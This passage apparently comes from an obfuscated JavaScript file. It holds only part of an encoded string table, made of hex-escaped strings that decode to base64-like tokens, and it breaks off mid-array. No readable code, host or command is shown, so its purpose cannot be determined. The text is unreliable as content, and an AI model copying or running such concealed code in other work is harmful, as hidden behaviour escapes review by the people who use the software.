\x43\x6E\x77\x3D\x3D","\x43\x58\x30\x76\x77\x70\x6B\x3D","\x77\x6F\x35\x37\x5A\x67\x59\x3D","\x61\x53\x4D\x75\x77\x70\x33\x44\x69\x77\x55\x3D","\x51\x38\x4B\x44\x77\x34\x6A\x44\x6D\x67\x3D\x3D","\x45\x4D\x4B\x68\x47\x79\x73\x3D","\x4D\x31\x48\x43\x71\x48\x34\x3D","\x61\x4D\x4F\x72\x47\x38\x4B\x46","\x77\x70\x6A\x44\x75\x44\x39\x68","\x5A\x41\x35\x37\x77\x71\x63\x3D","\x4B\x6B\x78\x52\x63\x77\x3D\x3D","\x5A\x41\x35\x37\x77\x37\x30\x3D","\x77\x37\x58\x44\x73\x6D\x58\x43\x68\x55\x33\x43\x6A\x51\x3D\x3D","\x45\x47\x6F\x48\x45\x7A\x64\x74","\x4E\x69\x41\x79\x77\x34\x33\x43\x67\x77\x48\x43\x73\x77\x3D\x3D","\x77\x72\x52\x35\x57\x63\x4B\x41","\x43\x58\x30\x76\x77\x34\x34\x3D","\x77\x72\x62\x44\x75\x6D\x7A\x44\x6D\x41\x3D\x3D","\x77\x37\x6A\x43\x72\x32\x73\x34","\x77\x6F\x59\x6C\x77\x34\x72\x44\x69\x77\x3D\x3D","\x77\x6F\x76\x44\x71\x7A\x6E\x43\x69\x41\x3D\x3D","\x77\x70\x78\x56\x50\x31\x59\x3D","\x77\x71\x55\x52\x77\x6F\x7A\x44\x6F\x77\x3D\x3D","\x4F\x63\x4F\x6A\x44\x38\x4F\x66\x77\x72\x55\x3D","\x5A\x56\x7A\x43\x6F\x69\x68\x6E\x77\x6F\x7A\x44\x71\x38\x4F\x44\x44\x6B\x62\x43\x76\x63\x4F\x33\x54\x78\x6E\x43\x6C\x69\x45\x3D","\x51\x45\x48\x43\x69\x4D\x4B\x38\x77\x36\x50\x43\x69\x63\x4F\x72\x57\x55\x76\x43\x71\x73\x4B\x72\x77\x34\x37\x43\x71\x68\x6E\x44\x6D\x32\x76\x44\x6F\x32\x34\x35\x77\x35\x62\x44\x6D\x45\x54\x44\x73\x38\x4B\x36\x77\x71\x31\x61\x58\x48\x50\x44\x68\x38\x4F\x54\x77\x70\x6F\x42\x77\x70\x68\x50\x46\x31\x56\x76\x77\x35\x66\x44\x71\x56\x66\x43\x6B\x6D\x67\x54\x55\x4D\x4F\x6F\x53\x63\x4B\x7A\x77\x36\x73\x6B\x77\x36\x58\x44\x70\x52\x6B\x2B\x5A\x73\x4F\x2B\x57\x31\x38\x71\x58\x55\x6E\x44\x71\x4D\x4B\x58","\x64\x51\x54\x43\x76\x63\x4F\x6A","\x77\x35\x68\x49\x4B\x52\x51\x3D","\x4D\x63\x4F\x6E\x65\x73\x4B\x4E\x65\x51\x3D\x3D","\x61\x6B\x66\x43\x76\x44\x35\x6E","\x4F\x45\x70\x45\x77\x72\x2F\x44\x6D\x38\x4F\x72","\x77\x36\x64\x75\x55\x38\x4B\x56\x77\x36\x41\x4A\x77\x36\x66\x44\x67\x67\x68\x2B\x77\x72\x6F\x3D","\x77\x35\x2F\x44\x71\x44\x49\x36\x54\x63\x4B\x6D\x42\x79\x6B\x50\x47\x6E\x6E\x43\x6B\x4D\x4F\x58\x58\x4D\x4B\x48","\x51\x56\x66\x44\x6A\x58\x30\x4E","\x41\x54\x70\x6C\x4D\x67\x34\x52\x77\x35\x49\x3D","\x4E\x4D\x4F\x32\x45\x63\x4F\x55\x77\x72\x6A\x44\x74\x41\x3D\x3D","\x41\x54\x70\x2B\x4C\x77\x34\x47\x77\x35\x55\x61\x77\x72\x63\x46\x4F\x77\x3D\x3D","\x77\x34\x74\x37\x62\x31\x67\x3D","\x46\x4D\x4B\x63\x77\x34\x6E\x43\x6D\x77\x3D\x3D","\x45\x4D\x4B\x61\x77\x34\x44\x43\x68\x51\x3D\x3D","\x4D\x69\x67\x69\x77\x35\x45\x3D","\x53\x4D\x4B\x6F\x4D\x6C\x6A\x44\x70\x41\x3D\x3D","\x41\x4D\x4B\x50\x77\x34\x33\x43\x6E\x51\x2F\x43\x70\x73\x4B\x4F\x66\x73\x4B\x49\x77\x34\x73\x75","\x77\x6F\x4A\x41\x48\x51\x4C\x43\x6D\x73\x4F\x50\x77\x36\x37\x43\x72\x67\x3D\x3D","\x77\x37\x4D\x33\x53\x73\x4B\x50\x77\x36\x4E\x4D\x77\x36\x6A\x44\x70\x52\x42\x69\x77\x6F\x50\x44\x69\x73\x4B\x50\x48\x6C\x7A\x43\x6B\x63\x4B\x31\x77\x37\x4A\x4B\x42\x63\x4F\x72\x5A\x58\x31\x50","\x4A\x63\x4B\x37\x54\x38\x4B\x6E\x66\x6C\x7A\x43\x68\x73\x4F\x56\x77\x36\x66\x44\x67\x4D\x4F\x4C\x55\x67\x3D\x3D","\x45\x63\x4F\x38\x55\x4D\x4B\x49\x59\x43\x6A\x43\x6E\x4D\x4B\x67\x77\x34\x72\x44\x6F\x4D\x4B\x56\x55\x67\x3D\x3D","\x4A\x63\x4F\x39\x4E\x4D\x4B\x67\x5A\x79\x62\x43\x6F\x38\x4F\x31\x77\x35\x54\x43\x6C\x73\x4B\x6D\x4C\x42\x58\x44\x6D\x58\x2F\x44\x67\x51\x3D\x3D","\x77\x35\x76\x43\x73\x57\x6E\x43\x74\x58\x50\x43\x69\x6D\x73\x46\x77\x37\x73\x4F\x77\x6F\x56\x73","\x61\x48\x59\x45\x77\x36\x62\x44\x76\x7A\x63\x51\x77\x71\x37\x43\x73\x73\x4F\x47\x77\x71\x48\x43\x67\x63\x4F\x68\x77\x34\x41\x77\x66\x67\x3D\x3D","\x58\x73\x4F\x76\x45\x33\x50\x44\x76\x78\x2F\x43\x6F\x73\x4B\x68","\x77\x36\x72\x43\x6C\x6C\x76\x43\x6A\x73\x4B\x41\x65\x4D\x4B\x6D\x77\x70\x49\x2B\x4E\x54\x5A\x52\x77\x71\x52\x69\x77\x37\x33\x44\x70\x67\x3D\x3D","\x46\x33\x46\x4E\x49\x73\x4B\x78\x42\x63\x4F\x59\x62\x6A\x4E\x7A\x4D\x73\x4B\x69\x54\x69\x72\x43\x75\x63\x4B\x47","\x77\x36\x74\x64\x59\x32\x6E\x43\x6C\x44\x58\x44\x75\x38\x4F\x45","\x53\x78\x6E\x43\x6E\x38\x4B\x6D\x77\x72\x54\x43\x6C\x63\x4B\x6B\x48\x79\x44\x43\x6F\x73\x4F\x6F\x77\x6F\x50\x44\x74\x52\x4C\x43\x74\x32\x54\x44\x74\x54\x4D\x76\x77\x70\x48\x43\x67\x68\x4C\x44\x6D\x4D\x4F\x51\x77\x72\x77\x2F\x53\x48\x48\x44\x76\x4D\x4F\x4D\x77\x37\x31\x63\x77\x35\x56\x68\x4C\x57\x31\x62\x77\x6F\x76\x43\x69\x7A\x6B\x3D","\x4A\x6C\x46\x55\x4B\x38\x4B\x30\x46\x63\x4F\x63\x59\x77\x3D\x3D","\x47\x55\x31\x35\x77\x70\x6E\x44\x67\x73\x4F\x38\x77\x70\x54\x44\x74\x48\x6E\x44\x72\x63\x4F\x34\x47\x41\x3D\x3D","\x77\x35\x58\x43\x68\x55\x45\x63\x50\x73\x4B\x4F\x77\x71\x49\x30\x42\x73\x4F\x69\x77\x6F\x77\x65\x77\x71\x54\x44\x69\x4D\x4F\x51\x77\x6F\x4D\x3D","\x46\x43\x67\x77\x4B\x43\x34\x39\x77\x36\x44\x44\x70\x58\x62\x43\x76\x69\x2F\x44\x69\x38\x4F\x74\x77\x70\x52\x4D\x77\x71\x56\x53\x77\x71\x74\x79\x77\x6F\x66\x43\x69\x38\x4B\x56\x77\x34\x51\x46\x77\x37\x37\x43\x6B\x63\x4B\x55\x77\x72\x37\x44\x6C\x73\x4B\x6C\x4B\x63\x4B\x37\x53\x73\x4B\x33\x77\x72\x76\x43\x6D\x6A\x67\x6A\x49\x63\x4F\x30\x53\x67\x66\x44\x72\x44\x6E\x44\x68\x7A\x63\x62\x77\x71\x6E\x44\x70\x63\x4F\x65\x77\x6F\x76\x44\x6A\x78\x62\x44\x75\x6D\x68\x50\x77\x36\x48\x43\x70\x54\x39\x74\x4D\x4D\x4F\x59\x77\x72\x58\x44\x6F\x73\x4F\x58\x64\x63\x4F\x75\x77\x34\x2F\x43\x74\x63\x4F\x76\x63\x73\x4F\x4F\x77\x71\x67\x4D\x4D\x63\x4B\x35\x55\x78\x54\x44\x6E\x38\x4B\x37\x77\x36\x6E\x44\x75\x4D\x4B\x36\x77\x34\x6E\x44\x70\x63\x4F\x56\x56\x38\x4B\x62\x77\x36\x64\x31\x77\x71\x56\x63","\x4E\x42\x68\x62\x47\x52\x77\x4D\x77\x70\x6B\x30\x77\x72\x52\x63\x63\x63\x4B\x65","\x44\x4D\x4F\x4B\x43\x4D\x4F\x35\x77\x72\x38\x63\x47\x33\x67\x32\x53\x54\x44\x44\x68\x67\x3D\x3D","\x77\x35\x76\x43\x73\x48\x6E\x43\x74\x57\x7A\x44\x71\x6D\x55\x68\x77\x34\x31\x43\x77\x70\x41\x56\x48\x69\x67\x61\x77\x36\x73\x3D","\x48\x67\x6F\x74\x4F\x6C\x67\x6C\x77\x35\x66\x44\x6A\x38\x4B\x52\x50\x56\x67\x4C\x77\x35\x6A\x44\x73\x4D\x4F\x54\x4B\x67\x3D\x3D","\x77\x35\x44\x44\x6C\x47\x4C\x44\x6E\x31\x6E\x44\x6E\x67\x41\x67\x77\x71\x4C\x44\x6E\x33\x37\x43\x76\x73\x4F\x38\x77\x72\x44\x43\x75\x30\x48\x43\x71\x63\x4B\x62\x4E\x46\x39\x68\x77\x36\x39\x2B\x77\x36\x6E\x43\x70\x6D\x48\x43\x76\x67\x62\x43\x71\x63\x4B\x48\x55\x38\x4B\x61","\x77\x6F\x49\x61\x54\x78\x6E\x43\x71\x73\x4B\x7A\x77\x70\x48\x43\x69\x41\x3D\x3D","\x77\x36\x4A\x65\x77\x72\x50\x43\x72\x77\x56\x71\x63\x38\x4B\x59\x77\x35\x5A\x33\x45\x68\x37\x44\x6F\x38\x4B\x4C\x48\x43\x2F\x43\x6B\x79\x6C\x30\x56\x38\x4B\x30\x42\x4D\x4F\x53\x4E\x51\x3D\x3D","\x61\x77\x58\x43\x6C\x63\x4F\x79\x77\x72\x54\x43\x6C\x38\x4B\x4A\x4A\x77\x3D\x3D","\x77\x35\x34\x38\x48\x4D\x4B\x62\x44\x30\x2F\x44\x6A\x58\x58\x43\x72\x73\x4F\x43\x77\x34\x7A\x43\x72\x77\x3D\x3D","\x77\x35\x78\x48\x61\x4D\x4B\x55\x48\x69\x33\x43\x76\x55\x58\x43\x73\x4D\x4B\x67\x77\x37\x50\x44\x6B\x63\x4F\x6A\x4E\x30\x76\x43\x73\x38\x4B\x38\x45\x77\x2F\x44\x67\x38\x4B\x31\x47\x4D\x4F\x75\x77\x72\x73\x3D","\x77\x35\x63\x72\x77\x34\x33\x43\x75\x63\x4B\x30\x56\x63\x4F\x66\x77\x71\x4D\x3D","\x77\x36\x41\x2F\x77\x70\x55\x64\x77\x34\x6C\x72\x42\x4D\x4B\x79\x77\x35\x66\x44\x75\x73\x4F\x70\x4D\x67\x3D\x3D","\x77\x35\x74\x63\x48\x69\x4D\x31\x77\x72\x37\x43\x6A\x73\x4B\x72\x46\x43\x76\x44\x6D\x4D\x4B\x51","\x77\x36\x42\x6E\x77\x36\x39\x64\x77\x34\x6B\x7A\x4D\x73\x4B\x79\x77\x34\x72\x43\x67\x38\x4B\x66\x61\x38\x4F\x2B\x77\x71\x73\x70\x77\x71\x30\x61\x48\x63\x4B\x4E\x62\x73\x4F\x33\x5A\x48\x33\x43\x6F\x4D\x4B\x6D\x77\x71\x78\x70\x4A\x41\x3D\x3D","\x4E\x57\x6C\x79\x41\x4D\x4B\x68\x46\x38\x4F\x4B\x64\x51\x3D\x3D","\x62\x58\x6E\x43\x71\x7A\x72\x44\x67\x4D\x4F\x52\x77\x34\x7A\x44\x70\x41\x72\x44\x6E\x41\x74\x45\x4D\x69\x4E\x41\x77\x35\x2F\x43\x74\x30\x48\x43\x67\x38\x4B\x76\x77\x35\x6E\x43\x6C\x4D\x4F\x66\x77\x6F\x76\x43\x6B\x38\x4F\x4B\x64\x45\x37\x43\x72\x63\x4F\x31\x77\x6F\x54\x43\x72\x51\x3D\x3D","\x77\x34\x31\x46\x77\x70\x42\x67\x77\x36\x70\x53\x4B\x38\x4B\x6F\x77\x35\x44\x44\x69\x73\x4F\x6E\x53\x38\x4F\x35\x77\x71\x63\x79\x77\x72\x4D\x66\x57\x4D\x4F\x2F\x55\x38\x4F\x33\x5A\x46\x33\x43\x71\x73\x4B\x61\x77\x70\x59\x66\x4B\x63\x4F\x41\x50\x45\x4A\x34\x4D\x44\x7A\x44\x75\x73\x4F\x6C\x77\x37\x67\x54\x77\x72\x78\x7A\x77\x6F\x62\x43\x70\x38\x4F\x78\x4B\x6B\x6F\x52\x50\x38\x4B\x41\x77\x37\x6A\x44\x67\x38\x4B\x42\x41\x73\x4B\x30\x43\x6D\x6A\x43\x6F\x6B\x62\x43\x6D\x43\x33\x43\x67\x38\x4B\x64\x5A\x4D\x4F\x65\x58\x73\x4F\x33\x65\x41\x35\x53\x77\x35\x44\x44\x67\x52\x5A\x32\x77\x6F\x45\x76\x4C\x63\x4B\x43\x77\x34\x4E\x47\x77\x35\x44\x43\x6D\x30\x4E\x62\x77\x36\x5A\x52\x52\x38\x4B\x58\x77\x6F\x35\x73\x64\x4D\x4F\x4A\x77\x37\x73\x46\x49\x4D\x4F\x4A\x77\x72\x6A\x44\x6B\x73\x4B\x70\x77\x34\x49\x66\x61\x4D\x4B\x4C\x77\x34\x49\x33\x77\x72\x7A\x43\x74\x63\x4B\x57\x77\x70\x62\x44\x6F\x43\x50\x43\x70\x79\x54\x43\x74\x63\x4F\x65\x77\x70\x48\x44\x6A\x73\x4F\x4C\x77\x36\x39\x75\x4B\x73\x4F\x6D\x45\x4D\x4B\x43\x47\x38\x4B\x70\x48\x56\x4D\x48\x45\x77\x3D\x3D","\x4C\x38\x4B\x6D\x4A\x63\x4F\x70\x77\x6F\x33\x44\x69\x38\x4B\x73\x77\x70\x77\x3D","\x4A\x73\x4F\x52\x77\x70\x66\x43\x75\x63\x4F\x57\x41\x33\x54\x44\x6B\x69\x4C\x43\x72\x4D\x4F\x35\x46\x67\x3D\x3D","\x49\x63\x4F\x49\x77\x70\x7A\x43\x67\x52\x33\x44\x6E\x38\x4B\x68\x4A\x67\x3D\x3D","\x4A\x58\x4E\x53\x55\x63\x4B\x68\x46\x4D\x4B\x67\x56\x77\x78\x6E\x53\x38\x4F\x62","\x4A\x63\x4B\x35\x56\x38\x4B\x6E\x59\x55\x7A\x44\x6E\x38\x4F\x53\x77\x36\x66\x44\x71\x73\x4B\x39\x48\x53\x37\x44\x68\x51\x6E\x43\x72\x51\x3D\x3D","\x4D\x73\x4B\x39\x77\x36\x76\x43\x6E\x73\x4F\x53\x4E\x6B\x62\x44\x6C\x54\x66\x43\x6C\x63\x4B\x55\x61\x4D\x4B\x67\x77\x35\x41\x66\x4B\x77\x3D\x3D","\x62\x63\x4B\x70\x51\x38\x4F\x62\x4B\x73\x4F\x71\x4D\x53\x33\x43\x6A\x4D\x4F\x62\x59\x63\x4B\x55\x77\x6F\x48\x44\x68\x53\x4C\x44\x73\x41\x3D\x3D","\x52\x46\x4C\x43\x6D\x38\x4F\x44\x77\x72\x54\x44\x6B\x38\x4B\x50\x49\x68\x62\x43\x67\x73\x4B\x6D\x77\x6F\x73\x3D","\x45\x73\x4B\x39\x77\x37\x54\x43\x72\x51\x44\x43\x73\x63\x4B\x41\x59\x73\x4B\x61\x77\x35\x6F\x49\x4D\x4D\x4B\x69\x65\x38\x4F\x41\x41\x41\x3D\x3D","\x4D\x47\x30\x2B\x50\x77\x42\x59\x77\x37\x50\x44\x74\x31\x48\x43\x75\x79\x50\x44\x69\x38\x4F\x37\x77\x70\x41\x36\x77\x34\x45\x3D","\x45\x33\x63\x4D\x77\x37\x44\x43\x76\x51\x2F\x43\x72\x73\x4B\x2F\x77\x70\x6A\x44\x73\x38\x4F\x54\x77\x35\x52\x46\x77\x36\x34\x6F\x77\x37\x49\x3D","\x42\x41\x48\x43\x67\x63\x4F\x48\x77\x34\x46\x43\x66\x4D\x4F\x61\x65\x42\x78\x6D\x77\x34\x6C\x52\x77\x37\x38\x36\x77\x37\x58\x44\x6E\x38\x4B\x46\x48\x63\x4B\x57\x77\x72\x78\x2B\x77\x70\x62\x43\x6B\x73\x4B\x47\x4B\x6A\x4E\x7A\x51\x53\x35\x38\x58\x4D\x4F\x33\x77\x34\x5A\x2F\x77\x37\x6E\x44\x68\x38\x4B\x6F\x77\x35\x78\x2B\x77\x70\x38\x5A\x56\x38\x4F\x74\x4B\x6C\x6C\x56\x77\x36\x67\x3D","\x4E\x79\x59\x2B\x4C\x6A\x78\x4C\x77\x35\x6E\x44\x69\x51\x3D\x3D","\x46\x57\x49\x6A\x48\x78\x59\x6D\x77\x35\x59\x36\x77\x72\x46\x53\x42\x73\x4F\x56\x51\x63\x4F\x66\x51\x57\x37\x43\x75\x38\x4F\x53\x77\x6F\x62\x43\x69\x58\x58\x44\x68\x41\x7A\x43\x72\x38\x4B\x58\x50\x38\x4B\x53\x44\x6E\x4C\x44\x67\x63\x4F\x49\x77\x70\x4A\x59\x77\x36\x37\x44\x70\x69\x70\x52\x77\x72\x4C\x43\x6D\x63\x4F\x74\x77\x34\x63\x36\x59\x58\x6A\x44\x72\x73\x4F\x30\x77\x36\x63\x42","\x51\x38\x4F\x62\x59\x73\x4B\x71\x44\x38\x4F\x56\x62\x73\x4F\x4B","\x77\x72\x74\x30\x49\x58\x63\x72\x47\x63\x4F\x6E\x77\x72\x49\x34\x77\x37\x37\x44\x74\x7A\x63\x3D","\x77\x36\x58\x44\x6C\x73\x4B\x70\x59\x73\x4B\x79\x77\x35\x4D\x46\x77\x6F\x44\x43\x75\x58\x52\x5A\x4B\x4D\x4B\x39\x52\x78\x37\x44\x72\x41\x3D\x3D","\x77\x34\x4D\x75\x77\x35\x76\x44\x68\x44\x51\x74\x77\x36\x48\x44\x75\x38\x4B\x66\x77\x37\x54\x44\x69\x38\x4B\x73","\x77\x37\x68\x6C\x77\x36\x54\x44\x67\x38\x4B\x75\x77\x6F\x6F\x47\x77\x71\x58\x43\x6F\x42\x76\x43\x70\x6B\x4D\x3D","\x58\x7A\x76\x44\x75\x53\x78\x53\x77\x34\x42\x48\x58\x67\x3D\x3D","\x77\x37\x68\x77\x54\x56\x6A\x43\x75\x63\x4F\x52\x47\x38\x4F\x4A","\x77\x34\x72\x43\x67\x63\x4F\x56\x65\x38\x4B\x70\x77\x34\x51\x6E\x77\x6F\x44\x43\x71\x33\x5A\x79\x47\x4D\x4B\x48\x4A\x45\x54\x44\x6F\x51\x3D\x3D","\x62\x63\x4B\x31\x45\x56\x74\x53\x77\x35\x4C\x44\x72\x38\x4B\x48","\x4E\x42\x68\x66\x44\x77\x30\x62\x77\x34\x6F\x39\x77\x71\x38\x70\x48\x4D\x4B\x65","\x77\x37\x76\x43\x74\x46\x6E\x43\x6B\x6B\x66\x43\x67\x78\x4E\x50","\x48\x46\x31\x35\x77\x70\x6E\x44\x67\x73\x4F\x38\x77\x71\x4C\x44\x74\x48\x58\x44\x68\x73\x4B\x75\x47\x41\x3D\x3D","\x77\x6F\x49\x62\x4C\x79\x76\x43\x72\x4D\x4B\x6A\x77\x6F\x50\x43\x69\x4D\x4B\x68\x58\x73\x4F\x2B\x44\x41\x3D\x3D","\x77\x36\x6A\x44\x76\x48\x77\x4A\x4A\x38\x4B\x48\x77\x72\x6F\x30\x41\x73\x4B\x52\x77\x6F\x52\x73","\x77\x34\x6B\x32\x54\x6E\x54\x43\x73\x4D\x4B\x45\x50\x4D\x4B\x33\x48\x4D\x4F\x70\x77\x71\x66\x44\x6C\x77\x3D\x3D","\x50\x41\x67\x43\x77\x71\x44\x44\x67\x73\x4B\x37\x77\x72\x62\x44\x74\x48\x37\x44\x74\x4D\x4F\x59\x62\x63\x4B\x74\x4E\x58\x6A\x43\x69\x31\x7A\x43\x6F\x6C\x48\x43\x6E\x51\x3D\x3D","\x77\x36\x42\x6E\x77\x72\x42\x42\x77\x34\x6B\x78\x4C\x73\x4B\x79\x77\x35\x58\x44\x75\x73\x4F\x70\x4D\x67\x3D\x3D","\x77\x34\x72\x44\x68\x4D\x4F\x52\x65\x38\x4B\x6F\x77\x34\x70\x36\x77\x6F\x66\x43\x71\x78\x39\x38\x50\x67\x3D\x3D","\x77\x34\x7A\x43\x70\x67\x6E\x44\x68\x6D\x33\x44\x6F\x48\x64\x77","\x47\x73\x4F\x6A\x54\x73\x4F\x58\x59\x43\x6E\x44\x6E\x38\x4F\x56\x77\x37\x7A\x44\x6B\x4D\x4F\x5A\x4B\x77\x48\x44\x6F\x69\x6A\x43\x75\x48\x6E\x44\x76\x4D\x4B\x33\x46\x38\x4B\x4E\x77\x70\x44\x43\x6D\x38\x4F\x4F\x77\x36\x6A\x43\x72\x46\x62\x43\x73\x38\x4B\x53\x77\x35\x6A\x44\x67\x38\x4B\x6F\x56\x31\x44\x43\x68\x4D\x4B\x6E\x42\x63\x4F\x79\x46\x73\x4F\x46\x56\x38\x4F\x66\x77\x6F\x52\x41\x77\x37\x4D\x62\x64\x73\x4F\x48\x47\x77\x50\x43\x67\x6D\x48\x43\x6D\x38\x4B\x5A\x42\x68\x55\x36\x59\x6A\x30\x6B\x41\x79\x72\x44\x6B\x33\x37\x43\x76\x73\x4F\x66\x77\x37\x33\x44\x6D\x73\x4B\x33\x45\x31\x6A\x43\x74\x4D\x4F\x4D\x77\x70\x62\x43\x73\x44\x44\x44\x72\x73\x4F\x76\x77\x36\x4C\x43\x72\x63\x4F\x58\x61\x4D\x4F\x69\x77\x71\x78\x78\x77\x36\x7A\x44\x6E\x6E\x35\x65\x77\x35\x67\x78\x77\x6F\x44\x44\x75\x54\x7A\x44\x76\x73\x4B\x6B\x47\x63\x4B\x2B\x66\x63\x4F\x36\x43\x63\x4B\x48\x4D\x58\x7A\x44\x70\x38\x4F\x65\x77\x6F\x7A\x44\x6C\x77\x54\x44\x70\x79\x41\x33\x4E\x63\x4B\x69\x4D\x38\x4B\x62\x77\x37\x38\x78\x57\x38\x4B\x6A\x55\x77\x70\x46\x54\x51\x3D\x3D","\x77\x36\x73\x70\x77\x35\x62\x43\x74\x4D\x4B\x53\x52\x63\x4F\x66\x77\x70\x73\x4D\x42\x38\x4F\x43\x43\x63\x4B\x4D\x77\x71\x42\x61\x43\x38\x4F\x32\x48\x4D\x4B\x67\x4B\x63\x4B\x77\x77\x35\x4A\x5A\x77\x36\x30\x3D","\x77\x35\x73\x59\x4C\x43\x4D\x37\x77\x71\x33\x43\x6C\x73\x4B\x73\x45\x51\x72\x44\x73\x4D\x4B\x66","\x66\x4D\x4F\x35\x62\x4D\x4B\x76\x49\x63\x4F\x39\x55\x63\x4B\x7A\x56\x48\x73\x75\x44\x51\x3D\x3D","\x77\x34\x6C\x73\x54\x32\x37\x43\x6E\x4D\x4B\x72\x48\x4D\x4B\x36\x4F\x4D\x4F\x39\x77\x35\x58\x43\x6E\x51\x3D\x3D","\x77\x36\x4A\x64\x77\x71\x66\x43\x70\x67\x56\x31\x47\x4D\x4B\x66\x77\x35\x64\x5A\x46\x68\x77\x3D","\x77\x34\x72\x43\x67\x38\x4F\x56\x65\x38\x4B\x74\x77\x36\x34\x43\x77\x37\x54\x43\x69\x31\x41\x63\x4C\x38\x4B\x35\x5A\x57\x7A\x43\x6B\x38\x4B\x58\x45\x73\x4F\x4E\x77\x6F\x48\x43\x6E\x46\x72\x44\x6C\x73\x4F\x70\x65\x54\x4C\x43\x6E\x69\x4E\x6E\x77\x37\x6E\x43\x72\x4D\x4B\x49\x57\x6B\x6C\x38\x77\x36\x41\x63\x4C\x4D\x4B\x73\x4F\x6B\x6A\x43\x69\x57\x76\x44\x68\x77\x3D\x3D","\x77\x72\x52\x69\x4E\x57\x4C\x43\x71\x4D\x4B\x36\x77\x6F\x72\x44\x74\x67\x3D\x3D","\x52\x42\x44\x44\x72\x4D\x4F\x53\x77\x72\x54\x44\x6B\x73\x4F\x7A\x50\x67\x62\x43\x68\x4D\x4F\x30\x77\x6F\x73\x3D","\x59\x48\x59\x45\x77\x37\x4C\x44\x76\x7A\x56\x6E\x77\x71\x37\x43\x71\x63\x4F\x62\x77\x72\x50\x44\x76\x77\x3D\x3D","\x77\x35\x68\x78\x51\x30\x66\x43\x73\x78\x62\x43\x67\x63\x4F\x78\x77\x35\x76\x43\x71\x38\x4F\x4D\x42\x67\x3D\x3D","\x55\x6C\x4C\x43\x6E\x38\x4F\x76\x77\x72\x54\x43\x6C\x73\x4B\x4C\x49\x68\x76\x43\x74\x4D\x4B\x6D\x77\x6F\x73\x3D","\x77\x36\x5A\x74\x52\x6D\x50\x43\x76\x7A\x6A\x43\x67\x63\x4B\x6D\x77\x36\x33\x44\x6E\x63\x4B\x33\x56\x51\x3D\x3D","\x66\x4D\x4B\x67\x58\x73\x4B\x7A\x49\x63\x4B\x6B\x4F\x73\x4B\x7A\x53\x7A\x52\x63\x51\x51\x3D\x3D","\x42\x4D\x4F\x50\x77\x36\x6A\x43\x71\x67\x48\x43\x6B\x63\x4B\x38\x55\x4D\x4B\x5A\x77\x35\x39\x6E\x61\x77\x3D\x3D","\x77\x37\x33\x44\x6B\x77\x6E\x43\x74\x67\x3D\x3D","\x64\x63\x4B\x42\x4C\x55\x64\x62\x77\x36\x33\x43\x76\x63\x4B\x48","\x4C\x38\x4B\x6E\x4C\x38\x4F\x33\x77\x71\x48\x44\x6B\x63\x4B\x49\x77\x34\x37\x44\x76\x54\x37\x43\x67\x55\x6B\x3D","\x61\x78\x6A\x43\x6B\x73\x4B\x38\x77\x6F\x4C\x44\x6B\x4D\x4B\x49\x53\x53\x4C\x43\x70\x4D\x4B\x6D\x77\x6F\x73\x3D","\x4A\x63\x4F\x2B\x4B\x4D\x4B\x6E\x66\x45\x72\x43\x6C\x73\x4F\x53\x77\x36\x44\x44\x74\x73\x4F\x4C\x55\x67\x3D\x3D","\x44\x42\x77\x6E\x77\x35\x44\x43\x6B\x38\x4B\x78\x48\x33\x66\x43\x72\x6D\x78\x69\x77\x6F\x73\x61\x77\x35\x4C\x44\x75\x63\x4F\x49\x77\x37\x55\x6C\x59\x63\x4F\x37\x77\x72\x2F\x44\x70\x56\x33\x43\x71\x73\x4F\x6A\x51\x63\x4B\x34\x77\x35\x45\x2F\x41\x78\x59\x7A","\x50\x73\x4B\x74\x4B\x4D\x4F\x4B\x77\x72\x30\x71\x4D\x41\x59\x3D","\x43\x38\x4F\x49\x4B\x63\x4B\x47\x54\x6A\x78\x44\x41\x79\x48\x43\x67\x63\x4F\x67\x5A\x46\x72\x43\x67\x63\x4B\x39\x55\x41\x3D\x3D","\x56\x38\x4F\x73\x4C\x31\x78\x55\x77\x35\x4C\x44\x72\x4D\x4F\x2B\x77\x71\x50\x43\x74\x38\x4B\x36\x41\x63\x4B\x51\x77\x35\x62\x43\x70\x57\x55\x3D","\x66\x4D\x4B\x68\x66\x4D\x4B\x52\x44\x4D\x4F\x34\x4F\x63\x4F\x4B","\x77\x35\x44\x44\x70\x6C\x39\x47\x44\x38\x4B\x4B\x77\x34\x37\x44\x73\x57\x6E\x44\x76\x4D\x4B\x49\x59\x79\x44\x44\x6D\x38\x4F\x69\x54\x51\x3D\x3D","\x77\x71\x58\x43\x71\x79\x76\x44\x71\x7A\x7A\x43\x6E\x31\x49\x76\x52\x57\x66\x44\x6D\x4D\x4B\x4C\x77\x37\x4C\x44\x75\x73\x4B\x42\x77\x71\x51\x75\x77\x70\x49\x70\x77\x72\x49\x3D","\x77\x35\x6E\x43\x73\x6E\x77\x4F\x4F\x4D\x4B\x33\x77\x36\x46\x62\x45\x38\x4F\x6F\x77\x37\x59\x70\x77\x71\x54\x44\x69\x4D\x4B\x49\x77\x37\x6F\x5A\x62\x69\x48\x44\x6B\x38\x4B\x4E\x4E\x48\x67\x41","\x65\x58\x6E\x43\x72\x7A\x76\x44\x67\x4D\x4B\x57\x77\x72\x50\x44\x6F\x77\x76\x43\x6F\x77\x70\x45\x49\x51\x4A\x47\x77\x71\x7A\x43\x71\x6A\x62\x43\x67\x73\x4B\x70","\x46\x6C\x54\x43\x6C\x73\x4B\x33\x77\x35\x73\x5A\x5A\x63\x4B\x6A","\x77\x36\x73\x70\x77\x34\x4C\x43\x74\x4D\x4B\x50\x59\x4D\x4F\x6D\x77\x6F\x34\x4E\x51\x63\x4F\x6A\x42\x4D\x4B\x51\x77\x34\x52\x4C\x4A\x38\x4F\x38\x56\x38\x4B\x63\x41\x67\x3D\x3D","\x54\x6A\x4D\x39\x77\x36\x2F\x44\x70\x58\x55\x79\x77\x71\x37\x43\x72\x4D\x4F\x66\x77\x34\x58\x43\x67\x63\x4F\x42\x77\x34\x78\x43\x4F\x63\x4F\x74\x77\x6F\x62\x43\x69\x63\x4F\x68\x77\x37\x44\x43\x72\x78\x33\x43\x70\x63\x4F\x51\x46\x38\x4B\x47\x77\x71\x66\x44\x69\x38\x4F\x52\x55\x38\x4B\x69\x77\x36\x63\x7A\x48\x6D\x50\x43\x6C\x63\x4F\x55\x44\x33\x5A\x55\x46\x6A\x2F\x44\x75\x31\x50\x44\x75\x38\x4F\x79\x77\x37\x54\x43\x6E\x73\x4B\x39\x56\x6D\x33\x44\x75\x63\x4B\x39\x48\x69\x68\x7A\x56\x6E\x7A\x44\x6F\x41\x58\x43\x75\x38\x4F\x53\x47\x43\x58\x44\x75\x6A\x6E\x44\x73\x73\x4B\x4F\x77\x72\x41\x4D\x77\x37\x62\x43\x71\